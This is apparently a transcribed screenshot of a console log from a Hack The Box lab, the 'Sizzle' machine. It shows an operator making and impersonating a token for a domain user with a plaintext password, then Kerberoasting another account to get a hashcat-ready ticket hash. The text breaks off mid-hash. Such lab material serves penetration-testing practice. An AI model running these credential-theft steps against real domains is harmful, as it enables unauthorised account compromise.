 [07/20/2020 10:31:33 UTC] MakeToken completed
(admin) > MakeToken amanda htb Ashare1972
Successfully made and impersonated token for user: htb\\amanda
[07/20/2020 10:31:51 UTC] Kerberoast completed
(admin) > Kerberoast mrlky hashcat
$krb5tgs$23$*mrlky$HTB$http/sizzle$4C7FD5EC528445E04815043DD83A48EF$F9D23CCC338
7D60186CA14B3DA5227CB0F9B002A39B873D98C52BEB5666EC32A21C6086CDF66342C240C20401B
5DE5645ED65D72EFADF23B7F6A40094EE2972F629C76961EE48943986E5E532A9A3ED49B53BD6C5
D1701A6EE9C6116EB60529A07B0FC3E23B28C6DDC51FD083E62305FCCB0DFC7BB0D8622978388A7
5C9BED05E169C6A2C687A4812FFB4A5631CAA751776656E4A9F79D2AB2987A5DF92E5E3049C9B045
F47E81377A6F1C3B9FC61413D923044DB8D9AB30BCC6E3F8941B0EDAC98472713F69C51676DF2204
A31D04E4D0CF152868E457735AB431497FE9575DB788294097E3BF8D4F543F983D21F3490553662
4329625FFABC9F61735C95B601AE87C3FBCF063457E53293027BFED6AB555ADE296F6FCBB6A5972
2BBC32412D25C616EF04DF72315A2A3E6130ED2067EC24583DBE4817F79C7879B51E5F744A4A84A
913AA2837EB57E57CCD80578030E812D57FAFFD89ACB08110098B92D777A72A56FC3F1FA0CE3819
C42A41DEEA9AD3DB61457D91D2ACC9C005A483AC7B94AD79A3F3C20B16DC08E5B3B3EE21A0AF6F5